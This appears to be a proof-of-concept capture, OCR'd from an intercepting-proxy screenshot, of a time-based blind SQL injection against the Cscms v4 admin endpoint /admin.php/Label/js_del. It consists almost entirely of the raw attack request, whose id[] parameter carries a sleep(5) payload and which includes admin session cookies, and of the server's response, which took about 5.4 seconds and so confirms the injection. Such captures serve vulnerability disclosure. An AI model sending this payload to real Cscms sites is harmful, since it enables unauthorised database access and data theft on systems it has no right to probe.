 Pretty Raw \n Actions
1 POST /admin.php/Label/js_del HTTP/1.1
2 Host: cscms.test
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://cscms.test/admin.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: cscms_session=3lvkrqraebntvbg76ecdifg0j6vl1bpl; cscms_admin_id=
3HtLFUmqgin4; cscms_admin_login=
6hHRwKPiGz1%2FM9C4hmVHc0kF4oyCol8lNzjjyeMF3fURy57grmVzbA;XDEBUG_SESSION=PHPSTORM
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 20
13
14 id[]='or+(sleep(5))#
0 matches
Done
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 07 Mar 2022 07:02:40 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 X-Generator: Cscms v4 (http://www.chshcms.com)
9 Set-Cookie: cscms_session=4m2j0npf160g0g6sc2s8p09vhst8m4co; expires=Mon, 07-Mar-2
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12 Content-Length: 104
13
14 {"error":0,"info":{"url":"\/admin.php\/label\/js?v=7574"},"msg":{"url":"\/admin.p
Search...
0 matches
664 bytes 5,457 millis